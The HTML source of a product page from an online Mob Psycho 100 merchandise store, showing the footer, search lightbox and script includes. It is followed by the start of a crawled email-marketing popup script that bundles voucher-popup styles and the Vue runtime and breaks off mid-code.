  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;bB8P5M71ezDQ13QpgVSK&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/mob-psycho-100-hoodies-psychic-overload-magenta-pink-pullover-hoodie-rb1710&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;7e4a684cf9af6675dc85c811bdb6ec0b09ac4761759219cba2fd64d066a4496e&quot;}" wire:effects="[]" wire:id="bB8P5M71ezDQ13QpgVSK" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1241 E 11th St, New York, NY 10003, US<br /><strong>Our Warehouse</strong>: No. 209, Fenjiang Middle Road, Andong City, Guangdong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@mobpsycho100.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://mobpsycho100.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://mobpsycho100.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://mobpsycho100.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:15:43.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:15:43.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://mobpsycho100.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://mobpsycho100.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://mobpsycho100.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://mobpsycho100.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://email-marketing-atk.pages.dev/email-marketing.js
body_size: 31513
content:
(function(){"use strict";var ms=document.createElement("style");ms.textContent=`@import"https://fonts.googleapis.com/css2?family=Kanit:wght@400;500;700;800&display=swap";.voucher-popup-enter-active[data-v-61707737],.voucher-popup-leave-active[data-v-61707737]{transition:opacity .5s ease,transform .5s ease}.voucher-popup-enter-from[data-v-61707737],.voucher-popup-leave-to[data-v-61707737]{opacity:0;transform:scale(.9)}.voucher-popup-enter-to[data-v-61707737],.voucher-popup-leave-from[data-v-61707737]{opacity:1;transform:scale(1)}.voucher-modal[data-v-61707737]{padding:40px 30px;border-radius:15px;text-align:center;color:#fff;position:relative;width:90%;max-width:550px;box-shadow:0 10px 30px #00000080;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#1a1a1a}.close-button[data-v-61707737]{position:absolute;padding:0!important;top:0;right:15px;background:none;border:none;font-size:28px;color:#fff;cursor:pointer;transition:transform .3s ease}h2[data-v-61707737]{color:#fff;margin-bottom:15px;font-size:36px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}h2 span[data-v-61707737]{color:#fff;font-weight:900;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}p[data-v-61707737]{margin:15px 0;font-size:16px;line-height:1.5;color:#e0e0e0;font-weight:700;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.error-message-container[data-v-61707737]{width:100%;height:30px}.error-message[data-v-61707737]{color:#ae0b0d;font-size:13px;margin-top:5px;text-align:center;width:85%;margin-left:auto;margin-right:auto;line-height:1.4;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.email-input[data-v-61707737]{font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;width:85%;padding:12px;margin:15px auto 5px;border:2px solid #fff;border-radius:8px;color:#333;font-size:16px;background:#fff;transition:border-color .3s ease;display:block}.email-input[data-v-61707737]:focus{border-color:#fff;outline:2px solid #28a745;outline-offset:2px}.email-input[data-v-61707737]::placeholder{color:#999;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.submit-button[data-v-61707737]{font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;padding:12px 30px!important;background:#ae0b0d;color:#fff;border:none;border-radius:8px;cursor:pointer;font-size:18px;font-weight:700!important;transition:transform .1s ease,box-shadow .2s ease,opacity .3s ease;position:relative}.submit-button[data-v-61707737]:hover:not(:disabled){transform:translateY(-2px);box-shadow:0 5px 15px #f5a62366}.submit-button[data-v-61707737]:active:not(:disabled){transform:translateY(2px);box-shadow:0 2px 5px #f5a6234d}.submit-button[data-v-61707737]:disabled{opacity:.6;cursor:not-allowed;transform:none;box-shadow:none}.submit-button.loading[data-v-61707737]{opacity:.8;cursor:not-allowed}.loading-content[data-v-61707737]{display:flex;align-items:center;justify-content:center;gap:8px}.spinner[data-v-61707737]{width:16px;height:16px;border:2px solid rgba(255,255,255,.3);border-top:2px solid #fff;border-radius:50%;animation:spin-61707737 1s linear infinite}@keyframes spin-61707737{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.success-content[data-v-61707737]{text-align:center;padding:20px}.success-icon[data-v-61707737]{font-size:48px;margin-bottom:20px;animation:bounce-61707737 .6s ease-in-out}.success-message[data-v-61707737]{font-size:18px;line-height:1.6;margin-bottom:25px;color:#fff}.success-message small[data-v-61707737]{font-size:14px;opacity:.9;display:block;margin-top:10px}.success-button[data-v-61707737]{font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;padding:12px 30px;background:#28a745;color:#fff;border:none;border-radius:8px;cursor:pointer;font-size:16px;font-weight:700;transition:transform .1s ease,box-shadow .2s ease}.success-button[data-v-61707737]:hover{transform:translateY(-2px);box-shadow:0 5px 15px #28a74566}@keyframes bounce-61707737{0%,20%,60%,to{transform:translateY(0)}40%{transform:translateY(-10px)}80%{transform:translateY(-5px)}}.decline-link[data-v-61707737]{color:#fff;cursor:pointer;font-size:14px;font-weight:500;text-decoration:none;padding:8px 30px;border-radius:5px;display:inline-block;transition:background-color .3s ease,color .3s ease;margin-top:20px;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.decline-link[data-v-61707737]:hover{color:#fff;text-decoration:none}.disclaimer-text[data-v-61707737]{font-size:14px;font-weight:500;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}#app[data-v-a2ef42f2]{font-family:Avenir,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;color:#2c3e50;margin-top:60px}button#voucher-trigger-btn[data-v-a2ef42f2]{position:fixed;bottom:3.5rem;right:.5rem;background:#1a1a1a;color:#fff;padding:.5rem;font-size:10px;font-weight:700;cursor:pointer;border:0;outline:0;z-index:10000;line-height:1rem;width:60px;height:60px;border-radius:50%;overflow:visible;box-shadow:0 4px 15px #0000004d;transition:transform .3s ease,box-shadow .3s ease}button#voucher-trigger-btn[data-v-a2ef42f2]:hover{transform:scale(1.1);box-shadow:0 6px 20px #0006}button#voucher-trigger-btn[data-v-a2ef42f2]:before{content:"⭐";position:absolute;top:-10px;left:8px;font-size:12px;color:gold;animation:starBounce-a2ef42f2 1.8s ease-in-out infinite}button#voucher-trigger-btn[data-v-a2ef42f2]:after{content:"⭐";position:absolute;bottom:-8px;right:10px;font-size:10px;color:gold;animation:starBounce-a2ef42f2 1.8s ease-in-out infinite .5s}@keyframes starBounce-a2ef42f2{0%,to{transform:translateY(0) scale(1)}50%{transform:translateY(-5px) scale(1.2)}}.popup-overlay[data-v-a2ef42f2]{position:fixed;top:0;left:0;width:100%;height:100%;background:#00000080;display:flex;justify-content:center;align-items:center;z-index:6969}.voucher-popup-enter-active[data-v-a2ef42f2],.voucher-popup-leave-active[data-v-a2ef42f2]{transition:all .3s ease}.voucher-popup-enter-from[data-v-a2ef42f2],.voucher-popup-leave-to[data-v-a2ef42f2]{opacity:0;transform:scale(.9)}
/*$vite$:1*/`,document.head.appendChild(ms);/**
* @vue/shared v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Cn(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const K={},dt=[],Ae=()=>{},wi=()=>!1,Wt=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Tn=e=>e.startsWith("onUpdate:"),se=Object.assign,En=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Si=Object.prototype.hasOwnProperty,k=(e,t)=>Si.call(e,t),P=Array.isArray,pt=e=>zt(e)==="[object Map]",bs=e=>zt(e)==="[object Set]",R=e=>typeof e=="function",ee=e=>typeof e=="string",We=e=>typeof e=="symbol",q=e=>e!==null&&typeof e=="object",vs=e=>(q(e)||R(e))&&R(e.then)&&R(e.catch),_s=Object.prototype.toString,zt=e=>_s.call(e),Ci=e=>zt(e).slice(8,-1),ys=e=>zt(e)==="[object Object]",An=e=>ee(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,yt=Cn(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Yt=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Ti=/-(\w)/g,ze=Yt(e=>e.replace(Ti,(t,n)=>n?n.toUpperCase():"")),Ei=/\B([A-Z])/g,et=Yt(e=>e.replace(Ei,"-$1").toLowerCase()),xs=Yt(e=>e.charAt(0).toUpperCase()+e.slice(1)),On=Yt(e=>e?`on${xs(e)}`:""),Ye=(e,t)=>!Object.is(e,t),qt=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},In=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},Pn=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Ai=e=>{const t=ee(e)?Number(e):NaN;return isNaN(t)?e:t};let ws;const Gt=()=>ws||(ws=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Jt(e){if(P(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=ee(s)?Mi(s):Jt(s);if(r)for(const i in r)t[i]=r[i]}return t}else if(ee(e)||q(e))return e}const Oi=/;(?![^(]*\))/g,Ii=/:([^]+)/,Pi=/\/\*[^]*?\*\//g;function Mi(e){const t={};return e.replace(Pi,"").split(Oi).forEach(n=>{if(n){const s=n.split(Ii);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function Xt(e){let t="";if(ee(e))t=e;else if(P(e))for(let n=0;n<e.length;n++){const s=Xt(e[n]);s&&(t+=s+" ")}else if(q(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Fi=Cn("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly");function Ss(e){return!!e||e===""}const Cs=e=>!!(e&&e.__v_isRef===!0),Ts=e=>ee(e)?e:e==null?"":P(e)||q(e)&&(e.toString===_s||!R(e.toString))?Cs(e)?Ts(e.value):JSON.stringify(e,Es,2):String(e),Es=(e,t)=>Cs(t)?Es(e,t.value):pt(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r],i)=>(n[Mn(s,i)+" =>"]=r,n),{})}:bs(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Mn(n))}:We(t)?Mn(t):q(t)&&!P(t)&&!ys(t)?String(t):t,Mn=(e,t="")=>{var n;return We(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let pe;class Ri{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=pe,!t&&pe&&(this.index=(pe.scopes||(pe.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=pe;try{return pe=this,t()}finally{pe=n}}}on(){++this._on===1&&(this.prevScope=pe,pe=this)}off(){this._on>0&&--this._on===0&&(pe=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(this.effects.length=0,n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0}}}function Ni(){return pe}let V;const Fn=new WeakSet;class As{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 